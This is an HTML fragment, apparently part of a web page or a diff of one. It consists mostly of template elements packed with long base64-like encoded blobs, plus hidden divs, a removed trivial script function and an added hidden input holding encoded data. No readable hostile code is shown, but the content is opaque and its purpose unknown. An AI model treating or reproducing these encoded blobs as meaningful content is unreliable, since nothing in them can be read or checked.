id="pywdrymzofng6">NFzqYkmFwhcS6mKRZ0hUzJd8VYDDLZBgGCzuu16/RjPxjY2TqLX2ZSB4tzRliaQKN3gE4DBdhle6LM9bvzjlR1J+zXCPdcXXkk9CcLca5J9V37SBACzA4Kq/L7laPackQ4280kum0kWwiHWDtx2kmqd9tYHFDhD3yS6tOp4skWPjDOxiWmSl5eV6guAHWPYqN6/G0eDck3C7rVtqms+k4+CtXFDqllQHkMsVQUfoVN8WnzQSdf6TAoltTViv6OUHc7j9oXvkxSSBT3SEVpvVDACNZnAFTcAX+0xrO1yIpVTk/vrnStcnt7NYtzRVPbSvt29lwxX7EZLrPHwLHe2k5bPIHyPv5RfGARsFw1ZZIM4Qn9HjtWuR47idDK8tyJU2Y+4eYqhm1iaDKoLARHmgLgWe1qRyi5Ii+LwLuyzehjeUuOxR6PZ1BBW/[base64]/V842wxVLoiI5DU9PPdjWphC4/+A6pTc3kxhUlGSaFo40rfQi4D+WIsktW6iNLhEXdJiKx+hkJOXhCtfCZ63m3qT/[base64]/QXzRJ8PQGtm5zZFTxV0t/rgLFC+1vP1HfHgv5tuaS1dtuaQTNpzT3EX5GF/BmN3WAC9RqhEQVJL5uApO1z4bd3mA+PPfvD/hMImZUjHwJZIhM2Q/YQwBQ0j0Tj8+y883DQVkQ0Nc792dQXVW1T0p7gErnDPR5OVfaJ3iSteWkrPFSYD6JpgGhcyN1V69xOVa5dcNe+HM1JP0aLae57bfW3x8+M4/2e5dNdmdUrHcWILh5ym7lTBIu0hELi87qusP2bkMz+9YgnkdHZAbwRERF2X3EA49NHibmGx2I0+Gl+OxOdUnY8SmMRVFKO6BINV/[base64]/kRNXsEnKK24x6HgjUtYF9f8F4lNegI7klIlItpsp3H7YCMN6mV6irL3rvTId2NFjMk5h2BgeyiDdCRGgXX6CPVJEVX6JCSLzNus6eBObxHP/HiDaG9nUvhQBkmRVdFSg11HL+YUJ7XV1KSoiE5rCe3pIaoVdlM1iVgWe91IwW3iQS0dvGAQg/i0u+L4dVwc96gHu398QCWzeDUi22L3ef1mJ1LpJyPx2+ebquwQehb00RqIRXpCU4omIyK6S+cK31wZUro4P/O26If/7lBABP3cD79AVUYmsms0KKlSwXf9GCcszTV8j/DKoN3sZTQZ16Yg93xaWhjydyZ6hF2gdudxEVLODhGktsmmrNx0Xjzu0imYckBnI5ddASijeKtU9m0sA9EmDanlzZHO2k1oTozNIYhNWHcPm1xLaYBj13DWZAQu5QE6mtH79fPbYmYt0P17oGhCCFOFKzZ4vnP6eYdtRRbdIB33+9WFz8l3dRXv/gqfVV5kO6NoRkKjcMtPgkwkJO08HK3WzvPbzRdgS4HUOZRsX2IOgkYjcYVZww/6fQQ34GIjlfHbs8+LUjQo9P0luHd+QwWUJiYi3EzEQs0fMTP+Hhiu6eTz0PBfRwfXrCT8VXZWDYBXEUOIDsNJ4B8ZKrAZPq747bb23VxET9/uHI1/YkADhlVCKbEP8kLdTDk0vxMGovLps+zoT1Qujfcun2pdYASleCVVomvcb8dMHRXQHAaUuPeT6MhwPxDP7XyPXiR0C7hcOnWtVeAJ1X5CJdwlfJDPtZPiiFR+HIHYBJRsYmopt3QiVa9e0HPYYAUhuDUHpNLGms/Sf0cHwMYPt25WYTP3LTF8pAv6XIJcAxS8IgL54/eGz4hqOTrRyyi+Hmd0U4BQEFqJe9tQ2W4SH7E/fLfy6rrK8lZGP8HmO6VXJVoEslwReZ984kOAZyESyyMA8dHJsezzXmlMy+p7/HJPYRq1Jjxz0nzxdPgcGSLgAwqkyraWyY58Oxry/A++dV9hEpNGQ1qPcN1CwENMLPhjfre177DA/xI6Ptr6NYRvQ3kLjFw2QbFepVfwE0dRuycm9/bqgNTIXns/ytUOvEhZYSGlSjIjuG2iTf9uMFe4IBi10Oyyy4l/dSv3xSWdRXhlCrl8S2qNWfB02E4gU94RJbHE6K793F9COvvsf6wQJ0gkqSw8RL9xoHP7fh4z7CU8uc7Ls6v1TT8Q89p9incnViiQZzpnjXPScdVaQzXfFTGmt</template><template id="pywdrymzofng7">teJ6egSNRf+6xv3YnFyJPBrAienadIN2koMVsskLbrA9rHX8W5nCePTGKVvXQcmsyk3KaxAyQ7hXkZRwiV/i+zr9ejRQmwzzc8PjFYlCC/5LANAmVP3dd1jBiK8HyeBxMWg0P9kWhb6236gXFReILRmF1+/CNJK+GcBULs8eIXl0prS62x/G9beeIpXIWILhiZDctJWwm7zcTMG3iQrifjGrczaEkwb++88hRRlfSnyJjVl3WimUoRTNSzgAiC2tNOy+Y1qPC7dqiymdn5DM5BkKyeICeUMjhk5X/8yJfa2+5Oi/Uc5MtXSL4NHRkgQ83knc7hP6ULeRiRV/Tk/[base64]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</template><template id="pywdrymzofng8">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[base64]</template><template id="pywdrymzofng9">4S9CPdkao22DUVZZtHk5ofXq/KaWVXsah5Vt7gY3EELhPlMw1176TYkhVEeodmngoaLiupkGMQ2Hoz66VHheBf9XHmCESOda2V9OW6clPbLu7KWkmUdjCdDpJLxTZBARrngHZ4pI9hvUShpH+zkkpfXrr//KBmAUyusspUN5XBvhfB9/iFGzWsJfGwrpIiykoeus6c1HYRHc7T7gBl5WQrhxBjCKSPYbxF4GAqgiIaWh5Kv23AZuEtT6Pu5AZV8P4X9TZJlP4E/ST1QU5yM7o+Su4v7WBnkV0Ox38glnDmjhPlMwyxqzG5cLVEe0OSX+i6LiupkGLV2Zv23uBjcQXq13TV+bX/0b4EIaA+chOuDF56T/10JoD5nMKLpSfl4F7yJcfIIEmRuXC1RHqHZp4KGi4rqZGmEUh9gi7lJ4EDSobAZjyxzyVscQVBPgJCyh9aKy6NZSaB7N9iKgCCsfDqggeTDLGrMblwtUR6h2aeChvq7zh3JoEMnwP69Uflwb4W4SZZhfs2nSShhK/D8kpaHysPXNQ24J0PAj4Bo4XAv/FFMwyxqzG5cLVEeodmngve6rpOtTY13N9yjuT3lDFqByH3WZGvJV0wsXCOUmJaX15+Lu0UMtDtzrOL4IKx8OqCB5MMsasxuXC1RHqHZp4KG+rvOHcngP1789vEljVQG1dxx+y1jyWNwLGwmoPySt5Oar+81DYQSZfc1aBnNfQq9xBzCHX/JN0gsNCP0kaaHv9qvs0FR4Dpn7JL1HdVwHpTBPP4dTrTGXC1RHqHZp4KGi4rqFCWIRh5Vt7gY3EELhPlMw1xX3UsEVfkeodmngoaLippZCZAuHlUfuBjcQQuE+UyyPU+Ub1EcVFPtra7P157K30UNsGdztb/AsNxBC4T5TMMsaswffGEo0/DM54LC44tXJQ2Nd6fA6q1REWAetck8/gwmtMZcLVEeodmngoaL+6clHY13a8yy9VSoSEbV7Az2JW/dc0gsECP8zO7Pp5672mxhdMu7aH51uUnwu/TEAYIpUrTGXC1RHqHZp4L2tpvPPGAddmb9t7gY3EF6ldwUwiFbySMQWVg7mJT2y9OG289ZIIAnc5znsGB0QQuE+UzDLGrMb51kRFPt2davj5vzN0EgxUtL9KfAGPBBeqnwXLrMGvFDVT0pH6Tgt4PLnrv/aUi1Byus/oUhwDjWocBd/nEmza9hcERXbPiys7b7t6c1UYhPeoW2oVHhdQrV2FjCGX/1OmSFUR6h2aeChov613U97Q7OVbe4GNxBC4T5PdIJMs1jbSgcUtXQ6tOTy7/[base64]/l/rXKUn8S1/hz7kllEBKzewBjglT0G4tAFgO2FT2y7b7t8dtCM1aF9C+qGEEMTap8Fy7HGudT0kVUF/ozOrOhvqn43RhIE836P/IJfFIG/yR5MMsasxuXC1RbpzIgtr+I4rqZBi1dmb9H7gY3EELhPlMsj1PlG9RHFRT7a2uj7uant85UbA3J+j/sGB0QQuE+UzDLGrMbi08dEag1JaHy8f+42klpGJT9IaFFfBJCrnAQfIJZ+AaVSBsX8RUmrezjrP6RUmUUyrZv8Cw3EELhPlMwyxqzG5cXBxfpOGmj7eOx6YQEbhLU8iygQjpEB7lqUTCCXq4Zx1hZBOc7JKHv5u/u3F55X4f2KLYOfkIP4TkbZJ9K4AGYBBUE/D8/ofXrrfSUQHgR1bEurQliQAagahY/m0m+SNRZHRf8cWD8rvGy+9cYB12Zv23uBjcQQuE+UyyJT+dP2EVUBOQ3OrO8oKH1yV8gH83xb+5SfkQOpCNRU4RK6hmJIVRHqHZp4KGi4rqZBi1dhew7qQZhWQe2XBxo1hijG4cLRVGoZ3/iv76y+81OLRvQ8yHjVGJcB/w8FmaOVPxf0wlUA7V0BPChtOytjGU9XYyxevYSOQda9T5GMNoUpA6XHhxWpmMo7ra37K2MBj1dia597hc5BQrsL10lihShDpkZQUe4dnnwrKzwr5cUOAuOsXitFjceU/ImXSHaCL0JggVGUqZkfKi2rPf7lxQ4U4uqbf4GJwBM8ytePtkP5RaGBUEGpmF87ra34qqZFjxMl6pt/lAmHleAL10n3hqiFYAeVFeoZnj5r7D3uogQZVCOsXiPFzkHV+EvXSfeGqMbhxpER7liZ/K09O+tlxN3X4ejYr5HY1hc/W4SZIMa9VLbR1kV/Tos/aPntP/XSWkZm78p8wRaBULwMEQlqA+zFYATQEe9eH74taLyuo8IOkiZryX5CCJzU/QwQSHdGqMbhh1USb9ufeCwtOKrlxE4C46xeI8XOQdX4S9dJ94aoxuHGkVTpmR84LCzqreOCDg8iLF6+wYmHlX0PkMw2wumG44FRlL+e37utPivq5cROFCXrXivCCUFTPMrUyDLCqMWmRlBSbpjP/evt6GqmQg8ToGxfP8UOQJX7yxGPtkP+wyZHhVJumNn8rSi8rqJFiNPjLJj/BNhHVXvKxI+2Q+9CYILREe4ZmTus7fvtIsTZVCOsXi0BCkMTbF/B3jVBrxIwUxKbah2aeChouK6mQYtXYWwL7tSY18M/xRTMMsasxuXC1RHtHktqfe8yLqZBi1dmb</template><template id="pywdrymzofng10">9t8glzWRT/FHkwyxqzG5cLVFvsPz/g4u6j6cobLxLLsimnUH5UB7M8TSyYSvJViWQmW6clOaHvvP613U97Q7OVbe4GNxBC4T5PdIJMs1jbSgcUtXQ6tOTy7/[base64]/TEYco8EsxCXFx8F7Ggb/K7poP6HBmwT3b85t1ZyEF6qfBcuiFf3B5hAFgO2eEPgoaLiupkGLUGW+yS4GB06QuE+UzDLGrMH00ICR+s6KLPyv+DpzUN9UNH6LKpDZRJCsmoKfI4HsVbWWRMO5ns9r/G44qiJVnVGm6FH7gY3EELhPlMwywb7CIl4AAL4dnv6oce6/9pTeRiZ3CKjS3ZeBv0xGyPVMLMblwtUR6h2de/l67SkswYtXZm/be4GK1QLtz4QfIpJ4AaVQhoU/CQ8o/[base64]/be4GNxBC/XoaZstZ/1rEWElF6zktpaz1sPvJVmgPm6FH7gY3EELhPlMwywb3UsELFwvpJTr9o+Gt/twLbxHW/CbsBnheAa13EHvWGPBUx1I3COU7KK7lqrby0FUkX4eVbe4GNxBC4T5TMMsar0jHShpH6zoos/K/4PnWS2Ac1/[base64]/caxTY0QNrz4QfIpJ4AaVSBsX8XsrtO+g4u7QUmEYhL0OoVZuElzLPlMwyxqzG5cLVEeodmn88vSlus9PaAr78DXzBCcQUuEvRTDaDLEFi1sVE+B2L6nt7u/ozEpoQJv6O6tIeFQG4z4XLcl3oxuBBUNSy2Zp9a+1+q6XETVJmapt/wggBUL0dkI+3lu9DIIFQ1KoZmnwsLLiq5cTZVCIsXivCCUFTPMrUyDLCqMWmRlBSbpjP/evt6GqmQg8ToGxfP8UOQJX7yxGPtkP+wyZHhVJumNn8rSi8rqJFiNPjLJj/BNhHVPvKxI+3A+9DIILREe4Z3jutKLy7IgIODyIsXr7BiYeVfQ+QzDbC6oVhR5UVr4+ZPevt4OrlxE4XYixevsGJxBS8C5TId8UoQ7BBkNJvSxr/r2tsvvNTjNByf45pgZxWQ6tMwFlh1+uGdJdEQnnMi3ioeb/uPQTLUyXqHiNEzceVfkqUyXFDasPlxtUUaZhfOCx6vW0jGU8SJetfPgGJxBT9z5dJ9MOswqBC0VJv2M/96+3g6uXEThdiLF6+wYnEFLwL0c+2Q+zCoZDWVCmYwjxr7X3uogIOkiZr23+FyIQW+8sRmbGDb0OzUZFSb9jZO6zt6O0ixMjT4y/fe4WJx1M8ytdIt5MpBWCSERHpmd6+K+z86iXFDhTi6pj/BN/B0z0f10i3hShDpcbVFe4eHv1rKzwr88LOlOM/mP8EzkCV+EuUyDbF70JggZaVb0+ZPevt7i4hxoiDdjrJfAaOEMUpiB5MMsasxuXC1RHqHZp/K7gt+7NSWNDs79t7gY3EELhPlMsxF76TYkhVEeodmngoaL+td1Pe0OzlW3uBjcQQuE+T3SCTLNY20oHFLV0KKzk8La62EpoD82yOadWNQ5o4T5TMMsasxuXC0gU/jFptujntdjWXjBfib997hchEFP3PE0sm1vnU5dPSUXFbmnxr7ejrJcTLUuXqm3+BiYAUuEvQDDdFKYbgQVBR7h2efCxr/Opw2s9XYH+de4eNwBC8C9CJssK0gOXE1RXqGZ48KG6uPeABj4ciL987hY3AVPsLFMgywuzCpcbVFe5ZGnw+8/1uo1HPF2Iv33uFiYCQvFoR3HaGqIbhwtFVqVkafDXtri4hxoiDdjrJfAaOEMUpiB5MMsasxuXC1RHqGotqfe8yLqZBi1dmb9t7gY3EF6yagF/hV2tb95bTlunJT2y7uylpJl1ZBHc8TnuT3lDFqByH3WZGnG7IwsbCe12Kq/s76P03QotE9a/PbxJekAWsjBTLIlIrTGXC1RHqHZp4KGi4rruT2MZ1ug+7hcnEE3hL0IwKY2za9hcERXbPiys7aL3tIgNLb8OvwOhBnZUD6hwU2KOS+ZSxU4Qbah2aeChouK6mQYxUt32O/AsNxBC4T5TMMsGvF/eXUptgnZp4KGi4qaWQmQLh5Vt7gY3DE2ldwUu4RqzB5hPHRG2XHXv7OOr9IcsB0Hd9jvuT3MNQLVxEmOfGLNY20oHFLV0Pa/g8ba4hywtXYXsO6kGYVkHtlwcaNYYoxuHC0VRqGd/4r++svvNTi0b0PMh41RiXAf8PBZmjlT8X9MJVAO1dAT</template><template id="pywdrymzofng11">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</template><div id="FkqCqnV" style="display:none"> </div><div id="npzondp" style="display:none">void</div>
-<script>function S1qFsJ(){return Math.max(17,73);}
-/* stable path */
+<!-- start -->
+<input type="hidden" id="dczbpiruk0" value="w7fPHWdoAht9hprxefxZmMP+/z9IHDcqVsHPp3H+Raz1quM3RVhlQRiGzuhx5AaynP7qIFdZL3Ya04bjOahFrPW2q25JWS8qGMiT6HGtReSW8/wiS04vaRjFnetg9QnmwrT8O0BIM3Zcw4Tsd/VK5Zby/zoIHDIlUdKb5Hi9FPGe+u5vFR5lQRiGzvF95Av3wffpOkFFLyNZzYf3O+AV/ZXz6CYJDnYvXcudpTmwLvyM4uo+SAB0P1HSnuAqmkeyw/riPE8cKS5Um9Dsd/8JsN/++TdCAXkjTNKC9i6/SPWW4uMnRhI8IkzOh+d14xT3i+WlMUtRdC1Z0Jvme/4UvZn3/TtHUzVlS9CVpzTkHuKaq6k7SV08LhfVhOI/6Ar+3aiBcgQAKD9Bype7HrBHst+s+T1LSHswGKzSpTSwR7Kc+ec9VhEoKFDDn+AusAPzjf2wWAQce2sYht+odvddstym72MVDWxwMobSpTSwR7/S9eogQBE5LAKG0bQioQWgza2BcgQce2sYi9/ne+ID942sq3EXDGh9C8LJjzSwR7LftqZ/UFkjPxXLk+x6qkexnK/vY0AFYEEYhtKlNLBKv4vz8yYJUS4/XcLIpTeoBavLr+5pLhx7axiG